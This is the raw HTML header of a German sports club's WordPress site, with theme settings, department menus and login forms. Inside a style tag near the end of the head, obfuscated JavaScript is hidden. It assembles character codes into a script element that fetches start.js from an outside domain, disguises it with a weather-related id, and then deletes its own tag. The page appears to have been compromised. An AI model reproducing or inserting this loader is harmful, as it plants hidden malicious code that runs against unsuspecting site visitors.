var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tv1846alzey.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/tv1846alzey.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="8a40c406ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXKLUSIV'}.td-module-exclusive .td-module-title a:before{content:'EXKLUSIV'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tv1846alzey.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/category/abteilung/",
                    "name": "Abteilung"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/category/abteilung/laufteam/",
                    "name": "Laufteam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/",
                    "name": "Blick zurück auf eine nicht ganz normale Lauf-Saison"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _sivi="axhlv";try{var_fvpyaqkvnqp=String;var _wztxathat="f"+"ro"+_fvpyaqkvnqp['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ptwjmdyh="s"+"c"+_fvpyaqkvnqp[_wztxathat](114,105,112,116);var _lkjvx="c"+"re"+_fvpyaqkvnqp[_wztxathat](97,116,101,69,108,101,109,101,110,116);var _bmqsmxlshvr="s"+_fvpyaqkvnqp[_wztxathat](114,99);var _fqoprwwbrd=_fvpyaqkvnqp[_wztxathat](105,100);var _xcbcrqufkj="cu"+"rre"+_fvpyaqkvnqp[_wztxathat](110,116,83,99,114,105,112,116);var adfskqkfoi="pa"+"r"+_fvpyaqkvnqp[_wztxathat](101,110,116,78,111,100,101);var _vbnpxaervli="i"+"ns"+_fvpyaqkvnqp[_wztxathat](101,114,116,66,101,102,111,114,101);var aobcpsfqyp="ge"+"El"+_fvpyaqkvnqp[_wztxathat](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jiuuawbrnp="h"+"e"+_fvpyaqkvnqp[_wztxathat](97,100);var aeqfb="ap"+"p"+_fvpyaqkvnqp[_wztxathat](101,110,100,67,104,105,108,100);var _dvntqqihi=document;var _lyrivejvl="t"+"e"+_fvpyaqkvnqp[_wztxathat](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var altvj=_dvntqqihi[_lkjvx](_ptwjmdyh);altvj['as'+'y'+'nc']=true;var avzxpq=_fvpyaqkvnqp[_wztxathat](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_fvpyaqkvnqp[_wztxathat](47)+_fvpyaqkvnqp[_wztxathat](115,99,114,105,112,116)+_fvpyaqkvnqp[_wztxathat](47)+"s"+"ta"+_fvpyaqkvnqp[_wztxathat](114,116,46,106,115);altvj[_bmqsmxlshvr]=avzxpq;altvj[_fqoprwwbrd]=_lyrivejvl;if(_dvntqqihi[_xcbcrqufkj]){_dvntqqihi[_xcbcrqufkj][adfskqkfoi][_vbnpxaervli](altvj,_dvntqqihi[_xcbcrqufkj]);var augebda=document;if (augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dvntqqihi[aobcpsfqyp](_jiuuawbrnp)[0][aeqfb](altvj);if (augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1527 single-format-standard wp-theme-Newspaper td-standard-pack blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-oben-container"><ul id="menu-oben" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-15"><a href="https://tv1846alzey.de">Der Verein<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://tv1846alzey.de/geschichte/">Geschichte</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://tv1846alzey.de/vorstand/">Vorstand</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://tv1846alzey.de/satzung-2/">Satzung</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="#">Mitglied werden<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tv1846alzey.de/aufnahmeantrag/">Aufnahmeantrag</a></li>
		<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://tv1846alzey.de/wir-suchen/">Wir suchen</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://tv1846alzey.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435"><a href="https://tv1846alzey.de/category/allgemein/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/fechten/">Fechten</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/hockey/">Hockey</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/leichtathletik/">Leichtathletik</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/tennis/">Tennis</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/turnen/">Turnen</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://tv1846alzey.de/handball">Handball<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://tv1846alzey.de/category/abteilung/handball">News</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-225"><a href="https://tv1846alzey.de/abteilung/handball/die-abteilung/">Die Abteilung<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-229"><a href="https://tv1846alzey.de/abteilung/handball/vorstand_handball/">Vorstand</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-238"><a href="https://tv1846alzey.de/abteilung/handball/schiedsrichter-z-s/">Schiedsrichter &#038; Z/S</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237"><a href="https://tv1846alzey.de/abteilung/handball/turniere/">Turniere</a></li>
	</ul>
</li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-354"><a href="https://tv1846alzey.de/abteilung/handball/unsere-mannschaften/">Unsere Mannschaften<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-362"><a href="https://tv1846alzey.de/abteilung/handball/2-herren/">Herren<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://tv1846alzey.de/abteilung/handball/trainings-spielzeiten-2/">Trainingszeiten</a></li>
		</ul>
</li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-371"><a href="https://tv1846alzey.de/abteilung/handball/damen/">Damen<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-370"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-damen/">Trainingszeiten</a></li>
		</ul>
</li>
		<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1090"><a href="https://tv1846alzey.de/abteilung/handball/e-jugend/">D-Jugend</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-385"><a href="https://tv1846alzey.de/abteilung/handball/minis/">Minis<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-minis/">Trainingszeiten</a></li>
			<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://tv1846alzey.de/abteilung/handball/superminis/">Superminis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-236"><a href="https://tv1846alzey.de/abteilung/handball/foerderverein/">Förderverein</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-245"><a href="https://tv1846alzey.de/abteilung/handball/hallen-in-alzey/">Hallen in Alzey<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-299"><a href="https://tv1846alzey.de/abteilung/handball/rundsporthalle/">Rundsporthalle</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-298"><a href="https://tv1846alzey.de/abteilung/handball/gustav-heinemann-halle/">Gustav-Heinemann-Halle</a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-297"><a href="https://tv1846alzey.de/abteilung/handball/neue-halle/">Neue Halle</a></li>
	</ul>
</li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="#">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309"><a href="https://tv1846alzey.de/abteilung/handball/saisonhefte/">Saisonhefte</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://tv1846alzey.de/allgemein/mitgliedschaftsantrag/">Aufnhameantrag</a></li>
		<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-331"><a href="https://tv1846alzey.de/abteilung/handball/sponsoren/">Sponsoren</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://tv1846alzey.de/abteilung/handball/links/">Links</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://tv1846alzey.de/abteilung/handball/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-220"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteam/">Laufteam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://tv1846alzey.de/laufteam/">News</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://tv1846alzey.de/abteilung/laufteam/ueber-uns-2/">Über uns</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://tv1846alzey.de/abteilung/laufteam/deine-ansprechpartner/">Ansprechpartner</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteamgasser/">Laufteam</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://tv1846alzey.de/abteilung/laufteam/trainingszeiten-und-orte/">Trainingszeiten und Orte</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://tv1846alzey.de/tennis/">Tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="https://tv1846alzey.de/tennis/">News</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://tv1846alzey.de/abteilung/tennis/vorstand/">Vorstand</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://tv1846alzey.de/abteilung/tennis/tennisanlage/">Tennisanlage</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://tv1846alzey.de/calendar/cat_ids~10/">Termine</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140"><a href="#">Training<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-137"><a href="https://tv1846alzey.de/abteilung/tennis/trainerteam/">Trainerteam</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://tv1846alzey.de/abteilung/tennis/trainingsanmeldung/">Trainingsanmeldung</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://tv1846alzey.de/abteilung/tennis/schnuppertraining/">Schnuppertraining</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138"><a href="https://tv1846alzey.de/abteilung/tennis/tenniscamp/">Tenniscamp</a></li>
		<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://tv1846alzey.de/abteilung/tennis/platzbelegung/">Platzbelegung</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-391"><a href="https://tv1846alzey.de/abteilung/fechten/home/">Fechten<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="https://tv1846alzey.de/category/abteilung/fechten/">News</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a href="https://tv1846alzey.de/abteilung/fechten/ueber-uns/">Über uns</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://tv1846alzey.de/abteilung/fechten/training/">Training</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://tv1846alzey.de/abteilung/fechten/anfaengerpruefung/">Anfängerprüfung</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-428"><a href="https://tv1846alzey.de/abteilung/fechten/ausruestung/">Ausrüstung</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://tv1846alzey.de/abteilung/fechten/unterstuetzung/">Unterstützung</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-426"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="https://tv1846alzey.de/hockey/">Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a href="https://tv1846alzey.de/hockey">News</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-639"><a href="https://tv1846alzey.de/abteilung/hockey/historisches/">Historisches</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a href="https://tv1846alzey.de/abteilung/hockey/unsere-teams/">Die Teams</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/">Vorstand</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://tv1846alzey.de/abteilung/hockey/foerderverein-2/">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Leichtathletik</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Turnen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://tv1846alzey.de/abteilung/turnen/vorstand-turnen/">Vorstand</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://tv1846alzey.de/abteilung/turnen/trainingszeiten-3/">Trainingszeiten</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="https://tv1846alzey.de/abteilung/volleyball/volleyball/%20">Volleyball<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1886"><a href="#">Mannschaften<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="https://tv1846alzey.de/abteilung/volleyball/trainingszeiten-freizeitgruppe/">Freizeit Gruppe / Mixed 1</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-546"><a href="https://tv1846alzey.de/abteilung/volleyball/anfahrt-halle/">Freizeit Gruppe / Mixed 2</a></li>
		<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1924"><a href="https://tv1846alzey.de/abteilung/volleyball/jugend/">Jugend</a></li>
	</ul>
</li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://tv1846alzey.de/abteilung/volleyball/kontakt-3/">Kontakt</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="https://tv1846alzey.de/volleyball/">News</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://tv1846alzey.de/abteilung/volleyball/bilder/">Bilder</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1707"><a href="https://tv1846alzey.de/allgemein/basketball/">Basketball</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tv1846alzey.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Alzey</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Anmelden / Beitreten</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data"  data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
			<span class="td-visual-hidden">TV 1846 Alzey e.V.</span>
		</a>
	        </div>
    </div>

